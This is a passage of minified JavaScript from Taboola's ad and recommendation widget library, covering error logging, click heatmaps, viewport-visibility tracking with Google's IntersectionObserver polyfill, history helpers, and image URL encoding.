t},window.__trcFromError=function(e){return TRC.Browser.ie&&e.message?e.message+"["+e.number+": "+e.name+"]":e.message?e.message+(e.fileName?e.fileName+":"+e.lineNumber:""):e},window.__trcClientTimestamp=function(){var e=new Date,t=e.getHours(),r=e.getMinutes(),i=e.getSeconds()+e.getMilliseconds()/1e3;return(t<10?"0":"")+t+":"+(r<10?"0":"")+r+":"+(i<10?"0":"")+i.toFixed(3)},window.__trcLog=function e(t,r,i,o,n){function a(e){return e&&e.stack&&window.TRCImpl&&TRC.util&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-stack-reporting-pct")}function s(){return window.TRCImpl&&TRC.util&&0===t&&TRC.util.isPercentEnabled(window.TRCImpl.global,"rbox-error-fullUrl")}function l(){var e=TRCImpl&&TRCImpl.global["rbox-err-url-max-length"]||250,t=window.location.href.substr(0,e);return TRC.util.isAmp(TRC)&&context&&context.data&&(t=context&&context.data.url),t}function c(e,t){return Math.random()<=+t&&(e<=window.trc_debug_level||document.cookie&&document.cookie.search("taboola-debug")>0)}if(TRC.pConsole("page",TRC.modDebug.getType(t),r,r),"0"==t&&TRC.pConsole("errors",TRC.modDebug.getType(t),r,r),!(window.trc_debug_level<t)){"object"==typeof window.console&&console.log(r);try{if((isNaN(o)||null===o)&&(o=1),c(t,o)){var d={pct:o};if(a(i)){var p=TRCImpl&&TRCImpl.global["rbox-err-stack-max-length"]||250;d.errStack=i.stack.substr(0,p)}s()&&(d.fullUrl=l()),TRC.modDebug.logMessageToServer(t,r,d,n)}}catch(e){}}},window.__trcError=function(e,t,r){__trcLog(0,e+(t?": "+__trcFromError(t):""),t,r),t&&t.stack&&void 0!==window.console&&console.trace&&console.trace()},window.__trcDebug=function(e,t,r){__trcLog(3,e,t,r)},window.__trcInfo=function(e,t,r){TRC.util.isPercentEnabled(TRCImpl.global,"trcinfo-sample-rate")&&__trcLog(2,e,t,r)},window.__trcWarn=function(e,t,r){__trcLog(1,e+(t?"("+t+")":""),t,r)},window.__trcWarnUsingBeacon=function e(t,r,i){__trcLog(1,t+(r?"("+r+")":""),r,i,!0)},window.__trcDOMWalker=function(e,t){for(t(e),e=e.firstChild;e;)arguments.callee(e,t),e=e.nextSibling},window.__trcJSONify=function(e){return window.JSON.stringify(e)},window.__trcUnJSONify=function(e){try{return"string"==typeof e?TRC.util.jsonParseWithNative(e):e}catch(t){throw new Error("JSON parse update error - invalid input! "+e)}},void 0===document.trcGetCurrentStyle&&(document.trcGetCurrentStyle=function(e,t,r){if("string"==typeof e&&(e=document.getElementById(e)),window.getComputedStyle){var i=window.getComputedStyle(e,r);return i?i.getPropertyValue(t):r?null:e.style[t]}return t=t.replace(/-(\w)/,function(e,t){return t.toUpperCase()}),e.currentStyle[t]}),window.__trcTrim=function(e){return e.replace(/^\s+|\s+$/g,"")},window.__trcGetElementsByClass=function(e,t,r){var i=[],o=new RegExp("(^|\\s)"+e+"(\\s|$)"),n,a,s;for(r=r||document,t=t||"*",a=(n=r.getElementsByTagName(t)).length,s=0;s<a;s++)o.test(n[s].className)&&i.push(n[s]);return i},window.__trcToArray=function(e,t){var r;for(r in e)e.hasOwnProperty(r)&&t.push([r,e[r]])},window.__trcObjectCreate=function(e){if("function"==typeof Object.create)return Object.create(e);var t=function(){};if(e!==Object(e)&&null!==e)throw TypeError("Argument must be an object, or null");t.prototype=e||{};var r=new t;return t.prototype=null,null===e&&(r.__proto__=null),r},Function.prototype.trcBind||(Function.prototype.trcBind=Function.prototype.bind),void 0===Function.prototype.trcThrottle&&(Function.prototype.trcThrottle=function(e){var t,r=this;return function(){var i=arguments;t&&clearTimeout(t),t=setTimeout(function(){r.apply(r,i)},e)}}),void 0===document.head&&(document.head=document.getElementsByTagName("head")[0]),TRC.GoogleAds=function(){return"object"==typeof window.console&&console.log("TRC.GoogleAds is Deprecated"),{draw:function(){}}},TRC.math=TRC.math||function(e,t){function r(e,t,r){return void 0===r||0==+r?Math[e](t):(t=+t,r=+r,isNaN(t)||"number"!=typeof r||r%1!=0?NaN:(t=t.toString().split("e"),+((t=(t=Math[e](+(t[0]+"e"+(t[1]?+t[1]-r:-r)))).toString().split("e"))[0]+"e"+(t[1]?+t[1]+r:r))))}return{roundByDecimal:function e(t,r){var i=t/r,o=i.toFixed(0),n=i-o;return o*r+r*Math.round(n)},round10:function(e,t){return r("round",e,t)}}}(window,document),(()=>{const e="trc_rbox_div",t="videoCube",r="item-thumbnail-href",i="item-label-href";class o{constructor(e){this.trcManager=e,this.itemAppearanceTime={}}static isEnabled(e){return TRC.util.isPercentEnabled(e.global,"enable-rbox-heatmap")}captureItemTime(e){this.itemAppearanceTime[e]=Date.now()}captureAndSendClickData(n){if(!c(n)||s(n))return;const a=o.collectClickHeatmapCardData(n);function s(e){return TRC.dom.closest(e.target,`a.${r}`)||TRC.dom.closest(e.target,`a.${i}`)}function l(e){return TRC.dom.closest(e.target,`.${t}`)}function c(t){return TRC.dom.closest(t.target,`.${e}`)}l(n)&&(a["item-d"]=this.collectClickHeatmapItemData(n)),this.trcManager.sendEvent("heatmap",{d:JSON.stringify(a)},{})}static collectEventTargetData(r,i){const n=i?e:t,a=TRC.dom.containsClass(r.target,n),s=a?r.target:TRC.dom.closest(r.target,`.${n}`),l=s.getClientRects()[0],c=a?{x:0,y:0}:r.target.getClientRects()[0],[d,p]=o.getClickPoints(r,c),h=a?d:Math.abs((c.x||c.left)-(l.x||l.left))+d,u=a?p:Math.abs((c.y||c.top)-(l.y||l.top))+p;return{el:s,x:h,y:u,h:l.height,w:l.width}}static collectClickHeatmapCardData(e){const t=o.collectEventTargetData(e,!0);return{x:t.x,y:t.y,h:t.h,w:t.w,"c-time":Math.floor(e.timeStamp)}}collectClickHeatmapItemData(e){const t=o.collectEventTargetData(e,!1),r=this.itemAppearanceTime[t.el.video_data.id],i={x:t.x,y:t.y,h:t.h,w:t.w,slot:t.el.video_data.itemIndex,"ap-time":r};return i}static getClickPoints(e,t){if(r(e)){const r={x:t.x||t.left,y:t.y||t.top};return[e.touches[0].clientX-r.x,e.touches[0].clientY-r.y]}return[e.offsetX,e.offsetY];function r(e){return e.touches}}}TRC.Heatmap=o})(),(()=>{let e,t=.1,r=.3,i=!1;const o={},n=["4","254"],a=function({mybox:e,containerElm:i}){o[e.id]=e;const n=!(!e.trcResponse||!e.trcResponse.vtag)&&e.trcResponse.vtag,a=!!n.advancedVideoConfiguration&&n.advancedVideoConfiguration;if(!n||!s(n.unitType,a))return!1;if(a){const e=a["mid-article-hip-rbox-percent-inview-to-report"],i=a["mid-article-hip-min-percent-to-display"];t=e?Number(e):t,r=i?Number(i):t}l(e.id,i),i.classList.add("tbl-invisible"),TRC.listen("noAdjacInFirstWF",t=>{e.trcResponse.scac&&(TRC.trcHipCloseUnit=TRC.trcHipCloseUnit?TRC.trcHipCloseUnit:{},TRC.trcHipCloseUnit[t.data]=!0),TRCImpl.sendAbTestEvent("HipLostNoAdjacInFirstWF","HipLost"),p(t.data)})},s=(e,t)=>(!t||"true"!==t["mid-article-hip-opt-out"])&&-1!==n.indexOf(e.toString()),l=(e,t)=>{c(e,t),d(e,t)},c=(r,i)=>{const o=[];for(let e=10*t;e<=10;e++){const t=e/100;o.push(t)}const n={targetElement:i,threshold:o,onEnter:u.trcBind(this,r)};e=TRC.intersections.observe(n)},d=(e,t)=>{const i={targetElement:t,threshold:[r],onEnter:h.trcBind(this,e),disableDuplicatePrevention:!0},o=TRC.intersections.observe(i);TRC.listen("adjacAdPlaying",m.trcBind(this,o)),TRC.listen("rBoxVisible",m.trcBind(this,o))},p=e=>{const{container:t}=o[e];t.classList.remove("tbl-invisible"),TRC.dispatch("rBoxVisible",e),TRC.trcHipContainersShowing=TRC.trcHipContainersShowing?TRC.trcHipContainersShowing:{},TRC.trcHipContainersShowing[e]=!0},h=(e,t)=>{TRCImpl.sendAbTestEvent("HipLostRboxInViewPort",Math.floor(100*t.intersectionRatio)),p(e)},u=(r,o)=>{o.intersectionRatio>t&&!i?(i=!0,TRCImpl.sendAbTestEvent("rboxViewPortIntersection",Math.floor(100*o.intersectionRatio))):o.intersectionRatio<t&&i&&(TRCImpl.sendAbTestEvent("rboxOutOfViewPort",Math.floor(100*o.intersectionRatio)),m(e))},m=e=>{TRC.intersections.unobserve(e)};TRC.HighImpactPlacement={handleHighImpactPlacement:a},window._trcIsUTactive&&(TRC.HighImpactPlacement.reportRboxInViewPort=u,TRC.HighImpactPlacement.checkIfHIP=s),TRC.listen("beforeBoxRender",a)})(),function(){var e="trc_vp_els",t=5;function r(e){this.trcManager=e,this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.lastViewportElementData=this.getVPElementsHistory()[e.getItemId()],e.trcCache.enableCacheViaStorageFlag()}r.prototype.trackElement=function(e){TRC.dom.on(e,"click",this.storeElementPosition.trcBind(this,e))},r.prototype.scrollToElementIfWasLastInViewPort=function(e){var t,r=this.trcManager;this.lastViewportElementData&&e.id===this.lastViewportElementData.id&&(delete(t=this.getVPElementsHistory())[this.trcManager.getItemId()],this.storeVPElementsHistory(t),"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual"),setTimeout(function(){e.scrollIntoView(!1);var t={abTestsEventType:"simple",name:"backToFeed_backToCard",type:__trcJSONify({origViewId:e.placementData.cachedViewId,viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};r.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(t))},null,!1,null,null)},0))},r.prototype.storeElementPosition=function(e){var t=this.getVPElementsHistory();t[this.trcManager.getItemId()]={id:e.id,s:(new Date).getTime()};var r={abTestsEventType:"simple",name:"backToFeed_exitFromCard",type:__trcJSONify({viewId:TRC.pageManager.getPageData(),placement:e.getAttribute("data-placement-name"),cardIndex:e.getAttribute("data-card-index")}),eventTime:(new Date).getTime()};this.trcManager.sendEvent("abtests",{"unescape-d":encodeURIComponent(__trcJSONify(r))},null,!1,null,null),this.storeVPElementsHistory(t)},r.prototype.storeVPElementsHistory=function(t){t=this.removeEntriesToLimit(t),this.sessionStorage.setValue(e,__trcJSONify(t))},r.prototype.getVPElementsHistory=function(){var t=this.sessionStorage.getValue(e)||"{}";return TRC.util.jsonParseWithNative(t)},r.prototype.removeEntriesToLimit=function(e){var r={},i;if(TRC.util.keys(e).length<=t)return e;for(var o in e)e.hasOwnProperty(o)&&(r[e[o].s]=o);for((i=TRC.util.keys(r)).sort();i.length>t;)i.shift();for(var n in r)r.hasOwnProperty(n)&&-1===i.indexOf(n)&&delete e[r[n]];return e},TRC.HistoryManager=r}(),(({history:e})=>{function t(){e.back()}function r(){e.forward()}function i(){return e.state}function o(t){e.pushState(t,document.title)}function n(t){e.replaceState(t,document.title)}function a(t){let r=i();null==r&&(r={}),Object.assign(r,t),e.replaceState(r,document.title)}function s(){return"complete"!==window.document.readyState}function l(e,t,r){const o=TRC.Interval.set(()=>{s()||TRC.Interval.clear(o),i()&&t(i())&&(e(),TRC.Interval.clear(o))},r)}function c(e,t){const r=Object.assign({stateCheck:null,stateCheckIntervalTime:200},t||{});TRC.dom.on(window,"popstate",e),s()&&r.stateCheck&&l(e,r.stateCheck,r.stateCheckIntervalTime)}TRC.historyApi={pushState:o,replaceState:n,appendState:a,back:t,forward:r,currentState:i,onPopState:c}})(window),(()=>{const e="https://images.taboola.com/taboola/image/fetch";TRC.imageUtils={firstImageID:"",getImageUrlBasedOnCloudinaryApi(t,r,i=e){const o=this.cloudinaryEncoding(t);return[i,r,o].join("/")},cloudinaryEncoding(e){if(null===e||void 0===e)return"";let t=void 0,r=void 0,i="",o=0;const n=`${e}`,a=n.length;for(t=r=0;o<a;){const e=n.charCodeAt(o);let a=null;e<128?r++:a=e>127&&e<2048?String.fromCharCode(e>>6|192,63&e|128):String.fromCharCode(e>>12|224,e>>6&63|128,63&e|128),null!==a&&(r>t&&(i+=n.slice(t,r)),i+=a,t=r=o+1),o++}return r>t&&(i+=n.slice(t,a)),escape(i)},markLoadPerformance(e){if(!TRC.performance)return;const t=Date.now();this.firstImageID||(this.firstImageID=t),TRC.performance.mark(`imgLoad${t}start`,null,"",t,"imgLoadTime",TRC.PerfEvenType.START),t===this.firstImageID&&TRC.performance.mark("firstImgLoadstart",null,"","firstImage","firstImgLoadTime",TRC.PerfEvenType.MARK),TRC.dom.on(e,"load",()=>(TRC.performance.mark(`imgLoad${t}stop`,null,"",t,"imgLoadTime",TRC.PerfEvenType.STOP),!0))}}})(),
/** @license
     * Copyright 2016 Google Inc. All Rights Reserved.
     *
     * Licensed under the Apache License, Version 2.0 (the "License");
     * you may not use this file except in compliance with the License.
     * You may obtain a copy of the License at
     *
     *     http://www.apache.org/licenses/LICENSE-2.0
     *
     * Unless required by applicable law or agreed to in writing, software
     * distributed under the License is distributed on an "AS IS" BASIS,
     * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
     * See the License for the specific language governing permissions and
     * limitations under the License.
     */
function(e,t){"use strict";if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var r=[];o.prototype.THROTTLE_TIMEOUT=1e3,o.prototype.POLL_INTERVAL=null,o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,r){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==r[t-1]})},o.prototype._parseRootMargin=function(e){var t,r=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return r[1]=r[1]||r[0],r[2]=r[2]||r[0],r[3]=r[3]||r[1],r},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this._checkForIntersections(),this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(e,"resize",this._checkForIntersections,!0),s(t,"scroll",this._checkForIntersections,!0),"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(r){var o=r.element,a=d(o),s=this._rootContainsTarget(o),l=r.entry,c=e&&s&&this._computeTargetAndRootIntersection(o,t),p=r.entry=new i({time:n(),target:o,boundingClientRect:a,rootBounds:t,intersectionRect:c});l?e&&s?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(r,i){var o=e.getComputedStyle(r);if(o&&"none"!==o.display){for(var n,a=d(r),s=u(r),l=!1;!l;){var p=null,h=1==s.nodeType?e.getComputedStyle(s):{};if(!h||"none"===h.display)return;if(s==this.root||s==t?(l=!0,p=i):s!=t.body&&s!=t.documentElement&&"visible"!=h.overflow&&(p=d(s)),p&&!(a=c(p,a)))break;s=u(s)}return a}},o.prototype._getRootRect=function(){var e;if(this.root)e=d(this.root);else{var r=t.documentElement,i=t.body;e={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,r){return"px"==t.unit?t.value:t.value*(r%2?e.width:e.height)/100}),r={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},o.prototype._hasCrossedThreshold=function(e,t){var r=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(r!==i)for(var o=0;o<this.thresholds.length;o++){var n=this.thresholds[o];if(n==r||n==i||n<r!=n<i)return!0}},o.prototype._rootIsInDom=function(){return!this.root||h(t,this.root)},o.prototype._rootContainsTarget=function(e){return h(this.root||t,e)},o.prototype._registerInstance=function(){r.indexOf(this)<0&&r.push(this)},o.prototype._unregisterInstance=function(){var e=r.indexOf(this);-1!=e&&r.splice(e,1)},TRC.IntersectionObserver=o,TRC.IntersectionObserverEntry=i}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,r=t.width*t.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=r?o/r:this.isIntersecting?1:0}function o(e,t){var r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=a(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function n(){return e.performance&&performance.now&&performance.now()}function a(e,t){var r=null;return function(){r||(r=setTimeout(function(){e(),r=null},t))}}function s(e,t,r,i){"function"==typeof e.addEventListener?e.addEventListener(t,r,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,r)}function l(e,t,r,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,r,i||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,r)}function c(e,t){var r=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),o=Math.max(e.left,t.left),n=Math.min(e.right,t.right),a=n-o,s=i-r;return a>=0&&s>=0&&{top:r,bottom:i,left:o,right:n,width:a,height:s}}function d(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function p(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(e,t){for(var r=t;r;){if(r==e)return!0;r=u(r)}return!1}function u(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document),TRC.intersections=function(e,t){var r=0,i={},o={},n="observeId";function a(){}var s=!1;try{s=!!window.top._tbframe}catch(e){}function l(e,t){if(TRC.util.isArray(e.threshold))for(var r=0;r<e.threshold.length;r++){var i=e.threshold[r];-1===t.indexOf(i)&&t.push(e.threshold)}else-1===t.indexOf(e.threshold)&&t.push(e.threshold)}function c(e,r,i,o){var n,a,l,c,p,h=t;return s&&TRCImpl.global["enable-tbframe-visible-support"]&&(h=i.target&&i.target.ownerDocument||document),e.disableCheckOverlay||r!==TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE||(n=_(h,o.centerX,o.centerY),isNaN(e.exactVisibleThresholdFromTop)||(a=h.elementFromPoint(o.centerX,i.boundingClientRect.top+e.exactVisibleThresholdFromTop)),TRC.util.isPercentEnabled(TRCImpl.global,"enable-full-overlay-check")&&(l=h.elementFromPoint(o.centerX,o.top),c=h.elementFromPoint(o.centerX,o.bottom),p=!d(l,i.target)&&!d(c,i.target)),(!d(n,i.target)&&!d(a,i.target)||p)&&(r=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE,i.intersectionRatio>=1&&null!==n&&TRC.intersections.observePolling(e))),r}function d(e,t){return e&&(e===t||t.contains(e)||"getAttribute"in e&&e.getAttribute("data-tbl-friendly-overlay"))}function p(e,t,r,i){return r.height>=i||e<=r.right&&t<=r.bottom&&t>0}function h(e){var t,r;return d(u(e),e)}function u(e){var r,i=m(e.getBoundingClientRect()),o=i.targetElementCenterX,n=i.targetElementCenterY;return t.elementFromPoint(o,n)}function m(e){return g(e,["mm"]).mm}function g(e,t){var r={};return t.forEach(function(t){r[t]=i(e,t)}),r;function i(e,t){switch(t){case"lt":return o(e,0,0);case"mt":return o(e,.5,0);case"rt":return o(e,1,0);case"lm":return o(e,0,.5);case"mm":return o(e,.5,.5);case"rm":return o(e,1,.5);case"lb":return o(e,0,1);case"mb":return o(e,.5,1);case"rb":return o(e,1,1);default:__trcWarn("intersections.getPointInElementByPosition - pos parameter not recognized. pos is: "+t)}}function o(e,t,r){return{targetElementCenterX:e.left+Math.round((e.right-e.left)*t),targetElementCenterY:e.top+Math.round((e.bottom-e.top)*r)}}}function b(e,t){t===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&TRC.intersections.unObservePolling(e)}function f(e,t,r){t.onTrigger(e,t.observer,r,t.lastBoundingClientRect),b(r,t)}function v(e){TRC.Timeout.clear(e.visibleTimeout),delete e.visibleTimeout}function C(e,t,r){var i=TRC.util.isPercentEnabled(TRCImpl.global,"enable-only-full-visible-event"),o=e.visibilityState===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE;if((!i||o)&&t.isEnter&&e.isVisible&&("function"!=typeof t.visibleWidgetPredicate||t.visibleWidgetPredicate())){const i=TRC.util.isTrue(TRCImpl.global["exclude-block-clicks-visibility-updates"]),o=t.targetElement.blockClicksObserverKey===t.targetSelector;i&&o||(delete e.isVisible,e.visibilityReported=!0),f(e,t,r)}}function T(e,t,r){v(e),e.visibilityReported||C(e,t,r)}function y(e,t,r){var i=TRCImpl&&TRCImpl.global["visibility-intersection-api-delay"]||1e3,o=r===TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE&&!e.visibleTimeout||TRC.intersections.forceEnableDelayedVisibilityState();t.enableDelayedVisibilityCheck?o&&(e.isVisible=!0,e.lastVisibleBoundingClientRect=t.lastBoundingClientRect,e.lastVisibleBoundingClientRect.pageXOffset=t.geometryOffsets.pageXOffset,e.lastVisibleBoundingClientRect.pageYOffset=t.geometryOffsets.pageYOffset,e.visibleTimeout=TRC.Timeout.set(T.trcBind(this,e,t,r),i)):f(e,t,r)}function R(e,t,r){var i=t.target,o,n,a;e.isEnter=t.isIntersecting,e.isExit=!e.isEnter,e.intersection=t.intersectionRatio,e.isEnter?e.onEnter(t,i,e.observer):e.isExit&&(i.visibleTimeout&&v(i),i.isVisible=!1,e.onExit(t,i,e.observer),TRC.intersections.unObservePolling(e));var s=m(o=t.boundingClientRect),l={centerX:s.targetElementCenterX,centerY:s.targetElementCenterY,top:o.top,bottom:o.top+o.height};return n=TRCImpl&&TRCImpl.global["visibility-threshold-override"]||0,t.isIntersecting&&t.intersectionRatio>=n&&p(l.centerX,l.centerY,t.intersectionRect,e.exactVisibleThresholdFromTop)?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_VISIBLE:t.isIntersecting?i.visibilityState=a=TRC.intersections.visibilityState.IN_VIEW_PORT_NOT_VISIBLE:i.visibilityState=a=TRC.intersections.visibilityState.NOT_IN_VIEW_PORT,a=c(e,a,t,l),TRC.util.isPercentEnabled(TRCImpl.global,"disable-overlay-visibility-report-fix")||(i.visibilityState=a),r.disableDuplicatePrevention?y(i,e,a):e.lastEventId&&e.lastEventId===a||(y(i,e,a),e.lastEventId=a),a}function _(e,t,r){return e.elementFromPoint(t-1,r-1)||e.elementFromPoint(t+1,r+1)}var w={getPointsOnElement:g,TARGET_ATTRIB:n,visibilityState:{IN_VIEW_PORT_VISIBLE:1,IN_VIEW_PORT_NOT_VISIBLE:2,NOT_IN_VIEW_PORT:3},observe:function(e){var t,s,c,d=e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1];function p(t){for(var r,o=0;o<t.length;o++){var a=t[o];if(a.target.getAttribute(n)||!TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute")){r=a.target.getAttribute(n).split(" ");for(var s=0;s<r.length;s++){var l=r[s],c=i[l];c.lastBoundingClientRect=a.boundingClientRect,c.geometryOffsets={pageXOffset:window.pageXOffset,pageYOffset:window.pageYOffset},c&&c.observer.tblObserverKey===this.tblObserverKey&&R(c,a,e)}}}}if(!e.targetElement||null===e.threshold||!e.onEnter&&!e.onExit&&!e.onTrigger)return void __trcDebug("missing params for intersectionHandler");t=e.targetElement;const h=TRCImpl.global["init-visibility-reported"];h&&(t.visibilityReported=void 0),s="tbl-observe-"+r,c=t.getAttribute(n)?t.getAttribute(n)+" "+s:s,t.setAttribute(n,c),r++,l(e,d),i[s]={targetSelector:s,targetElement:t,isEnter:null,isExit:null,intersection:null,disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,threshold:e.threshold,onExit:e.onExit||a,onEnter:e.onEnter||a,onTrigger:e.onTrigger||a,boundingClientRect:null};var u={root:e.rootSelector||null,rootMargin:e.rootMargin||"0px",threshold:e.threshold},m=TRC.util.hashString(JSON.stringify(u)),g;return o[m]?g=o[m]:(u.root=u.root&&document.querySelector(u.root),g=TRC.IntersectionObserver?new TRC.IntersectionObserver(p.trcBind(u),u):new IntersectionObserver(p.trcBind(u),u),"MutationObserver"in window||(g.POLL_INTERVAL=TRCImpl.global["intersections-polyfill-poll-interval"]||500),u.tblObserverKey=g.tblObserverKey=m,o[m]=g),i[s].observer=g,g.observe(t),s},isInViewPort:function(e){var t=TRCImpl.global["visibility-threshold"]||e.disableCheckOverlay?[0,.5]:[0,.25,.5,.75,1],r={rootSelector:e.rootSelector||null,targetElement:e.targetElement,threshold:t,rootMargin:"0px",disableCheckOverlay:e.disableCheckOverlay,disableDuplicatePrevention:e.disableDuplicatePrevention,enableDelayedVisibilityCheck:e.enableDelayedVisibilityCheck,visibleWidgetPredicate:e.visibleWidgetPredicate,exactVisibleThresholdFromTop:e.exactVisibleThresholdFromTop,onTrigger:e.onTrigger,onEnter:e.onEnter};return this.observe(r)},unobserve:function(e){var t=i[e],r,o;if(t)return o=(r=(t=i[e].targetElement).getAttribute(n).split(" ")).indexOf(e),1===r.length&&(i[e].observer.unobserve(t),t.removeAttribute(n)),o>-1&&r.length>1&&(r.splice(o,1),t.setAttribute(n,r.join(" "))),delete i[e];__trcLog("missing target element for unobserve")},unobserveAll:function(e){for(var t=e.split(" "),r=0;r<t.length;r++)this.unobserve(t[r])},getIntersectionState:function(){return i},observePolling:function(e){var t=500;this.observedElementsInPolling[e.targetSelector]||(this.observedElementsInPolling[e.targetSelector]={target:e.targetElement,state:e},e.underPolling=!0,this.observedElementsInPollingCounter++),this.observedElementsInPollingCounter>0&&this.startPolling(t)},unObservePolling:function(e){this.observedElementsInPolling[e.targetSelector]&&(delete this.observedElementsInPolling[e.targetSelector],this.observedElementsInPollingCounter--,e.underPolling=!1),0===this.observedElementsInPollingCounter&&this.stopPolling()},stopPolling:function(){clearInterval(this.pollingInterval),this.pollingInterval=null},startPolling:function(e){this.pollingInterval||(this.pollingInterval=setInterval(function(){var e,t=!1,r,i,o=w.observedElementsInPolling;for(var n in o)if(o.hasOwnProperty(n)&&(t=h((e=o[n]).target))){if(!e.target.getAttribute(w.TARGET_ATTRIB)&&TRC.util.isPercentEnabled(TRCImpl.global,"intersection-should-not-throw-error-on-missing-attribute"))continue;r=e.target.getAttribute(w.TARGET_ATTRIB).split(" "),i=w.getIntersectionState();for(var a=0;a<r.length;a++){var s=r[a];y(e.target,i[s],w.visibilityState.IN_VIEW_PORT_VISIBLE)}w.unObservePolling(e.state)}},e))},observedElementsInPolling:{},observedElementsInPollingCounter:0,forceEnableDelayedVisibilityState:function(){return!1}};return w}(window,document),(()=>{const e="tbl_creative_preview",t="tbl_should_override_all_slots",r="tbl_should_repeat_override_items",i="additional-properties",o="tbl_properties_override",n="placement-properties",a="original_item_fallback",s={sentUsageLog:!1,overriddenPlacements:{},encodeText:!1},l=!1,c=!0,d={autoTriggerConfig:{hover:"true",viewabilityConfig:{percentage:"5",time:"0"}},repeat:"true",scriptUrlTemplate:"//15.taboola.com/tbp?oid=15&pubid=166277&tagid=948107&pstn=[pstn]&cb=[cb]&callback={CALLBACK_NAME}",unitBootSrc:"//vidstat.taboola.com/vpaid/units/{version}/creatives/creative_js.js"},p="tbl_pvideo_version",h="27_6_17",u=(e,t)=>{if(!s.isEnabled(e.global["enable-item-override"]))return;s.encodeText=s.encodeText||!!e.global["item-override-encode-fields"];const 